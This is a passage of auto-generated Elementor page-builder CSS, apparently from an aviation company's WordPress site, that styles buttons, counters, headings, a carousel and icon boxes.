.jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-1342e097 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-78 .elementor-element.elementor-element-1342e097 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-1342e097 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-1342e097 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-78 .elementor-element.elementor-element-1342e097 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-1342e097 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-78 .elementor-element.elementor-element-1342e097{width:auto;max-width:auto;}.elementor-78 .elementor-element.elementor-element-2412d75f > .elementor-container{max-width:1170px;}.elementor-78 .elementor-element.elementor-element-2412d75f:not(.elementor-motion-effects-element-type-background), .elementor-78 .elementor-element.elementor-element-2412d75f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.gargaviation.com/wp-content/uploads/2023/04/1-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-78 .elementor-element.elementor-element-2412d75f > .elementor-background-overlay{background-color:#000000;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-2412d75f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-78 .elementor-element.elementor-element-2412d75f > .elementor-shape-top svg{height:50px;}.elementor-78 .elementor-element.elementor-element-2412d75f > .elementor-shape-bottom svg{height:50px;}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner{justify-content:normal;align-items:normal;flex-direction:column;}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{color:var( --e-global-color-primary );font-size:60px;margin:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{fill:var( --e-global-color-primary );width:60px;}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon img{width:60px;}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-86d9758-font-family ), Sans-serif;font-size:var( --e-global-typography-86d9758-font-size );font-weight:var( --e-global-typography-86d9758-font-weight );line-height:var( --e-global-typography-86d9758-line-height );letter-spacing:var( --e-global-typography-86d9758-letter-spacing );word-spacing:var( --e-global-typography-86d9758-word-spacing );margin-bottom:5px;}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .number{margin-right:0px;}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );top:5px;left:0px;vertical-align:super;}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner{justify-content:normal;align-items:normal;flex-direction:column;}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{color:var( --e-global-color-primary );font-size:60px;margin:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{fill:var( --e-global-color-primary );width:60px;}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon img{width:60px;}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-86d9758-font-family ), Sans-serif;font-size:var( --e-global-typography-86d9758-font-size );font-weight:var( --e-global-typography-86d9758-font-weight );line-height:var( --e-global-typography-86d9758-line-height );letter-spacing:var( --e-global-typography-86d9758-letter-spacing );word-spacing:var( --e-global-typography-86d9758-word-spacing );margin-bottom:5px;}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .number{margin-right:0px;}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );top:5px;left:0px;vertical-align:super;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner{justify-content:normal;align-items:normal;flex-direction:column;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{color:var( --e-global-color-accent );font-size:60px;margin:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{fill:var( --e-global-color-accent );width:60px;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon img{width:60px;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-86d9758-font-family ), Sans-serif;font-size:var( --e-global-typography-86d9758-font-size );font-weight:var( --e-global-typography-86d9758-font-weight );line-height:var( --e-global-typography-86d9758-line-height );letter-spacing:var( --e-global-typography-86d9758-letter-spacing );word-spacing:var( --e-global-typography-86d9758-word-spacing );margin-bottom:5px;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .number{margin-right:0px;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );top:5px;left:0px;vertical-align:super;}.elementor-78 .elementor-element.elementor-element-90b4252:not(.elementor-motion-effects-element-type-background), .elementor-78 .elementor-element.elementor-element-90b4252 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-90b4252 > .elementor-background-overlay{opacity:0.08;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-90b4252{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-78 .elementor-element.elementor-element-1d0c4c0 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-78 .elementor-element.elementor-element-1d0c4c0 .jeg-elementor-kit.jkit-heading .heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-fcc0c83 );}.elementor-78 .elementor-element.elementor-element-1d0c4c0 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:20px 0px 20px 0px;}.elementor-78 .elementor-element.elementor-element-1d0c4c0 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 150px 0px 150px;}.elementor-78 .elementor-element.elementor-element-1d0c4c0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-8b85baf .bdt-ep-static-carousel-item{text-align:left;}.elementor-78 .elementor-element.elementor-element-8b85baf .swiper-pagination-bullet{background-color:#0F52BA;}.elementor-78 .elementor-element.elementor-element-8b85baf .swiper-pagination-bullet-active{background-color:#0F52BA;}.elementor-78 .elementor-element.elementor-element-8b85baf{--ep-swiper-carousel-dots-nnx:0px;--ep-swiper-carousel-dots-nny:30px;}.elementor-78 .elementor-element.elementor-element-fe42cc2:not(.elementor-motion-effects-element-type-background), .elementor-78 .elementor-element.elementor-element-fe42cc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-fe42cc2 > .elementor-background-overlay{opacity:0.08;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-fe42cc2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:56%;color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-fcc0c83 );}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:20px 0px 20px 0px;}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 150px 0px 150px;}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-78 .elementor-element.elementor-element-bf6b396 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-255ac97{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-81e12e5.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-81e12e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-81e12e5 > .elementor-element-populated, .elementor-78 .elementor-element.elementor-element-81e12e5 > .elementor-element-populated > .elementor-background-overlay, .elementor-78 .elementor-element.elementor-element-81e12e5 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-78 .elementor-element.elementor-element-81e12e5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-81e12e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-c643f4d.jkit-equal-height-enable, .elementor-78 .elementor-element.elementor-element-c643f4d.jkit-equal-height-enable .elementor-widget-container, .elementor-78 .elementor-element.elementor-element-c643f4d.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-78 .elementor-element.elementor-element-c643f4d.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .title{padding:10px 0px 0px 0px;color:var( --e-global-color-fcc0c83 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#F82C2C;margin:0px 0px 15px 0px;-webkit-transform:rotate(55deg);-o-transform:rotate(55deg);-moz-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#F82C2C;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:10px 15px 10px 15px;font-family:var( --e-global-typography-37eabda-font-family ), Sans-serif;font-size:var( --e-global-typography-37eabda-font-size );font-weight:var( --e-global-typography-37eabda-font-weight );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );background-color:#0F52BA;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link svg{fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#003992;}.elementor-78 .elementor-element.elementor-element-c643f4d > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-9999d4e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-9999d4e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-9999d4e > .elementor-element-populated, .elementor-78 .elementor-element.elementor-element-9999d4e > .elementor-element-populated > .elementor-background-overlay, .elementor-78 .elementor-element.elementor-element-9999d4e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-78 .elementor-element.elementor-element-9999d4e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-9999d4e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-76aab9b.jkit-equal-height-enable, .elementor-78 .elementor-element.elementor-element-76aab9b.jkit-equal-height-enable .elementor-widget-container, .elementor-78 .elementor-element.elementor-element-76aab9b.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-78 .elementor-element.elementor-element-76aab9b.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .title{padding:10px 0px 0px 0px;color:var( --e-global-color-fcc0c83 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#F82C2C;margin:0px 0px 15px 0px;-webkit-transform:rotate(55deg);-o-transform:rotate(55deg);-moz-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#F82C2C;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:10px 15px 10px 15px;font-family:var( --e-global-typography-37eabda-font-family ), Sans-serif;font-size:var( --e-global-typography-37eabda-font-size );font-weight:var( --e-global-typography-37eabda-font-weight );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );background-color:#0F52BA;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link svg{fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#003992;}.elementor-78 .elementor-element.elementor-element-76aab9b > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-f9b7cb7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-f9b7cb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-f9b7cb7 > .elementor-element-populated, .elementor-78 .elementor-element.elementor-element-f9b7cb7 > .elementor-element-populated > .elementor-background-overlay, .elementor-78 .elementor-element.elementor-element-f9b7cb7 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-78 .elementor-element.elementor-element-f9b7cb7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-f9b7cb7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-4bdd705.jkit-equal-height-enable, .elementor-78 .elementor-element.elementor-element-4bdd705.jkit-equal-height-enable .elementor-widget-container, .elementor-78 .elementor-element.elementor-element-4bdd705.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-78 .elementor-element.elementor-element-4bdd705.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .title{padding:10px 0px 0px 0px;color:var( --e-global-color-fcc0c83 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#F82C2C;margin:0px 0px 15px 0px;-webkit-transform:rotate(55deg);-o-transform:rotate(55deg);-moz-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#F82C2C;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:10px 15px 10px 15px;font-family:var( --e-global-typography-37eabda-font-family ), Sans-serif;font-size:var( --e-global-typography-37eabda-font-size );font-weight:var( --e-global-typography-37eabda-font-weight );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );background-color:#0F52BA;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link svg{fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#003992;}.elementor-78 .elementor-element.elementor-element-4bdd705 > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-78 .elementor-element.elementor-element-a6da2f9{margin-top:40px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-857c565.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-857c565.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-857c565 > .elementor-element-populated, .elementor-78 .elementor-element.elementor-element-857c565 > .elementor-element-populated > .elementor-background-overlay, .elementor-78 .elementor-element.elementor-element-857c565 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-78 .elementor-element.elementor-element-857c565 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-857c565 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 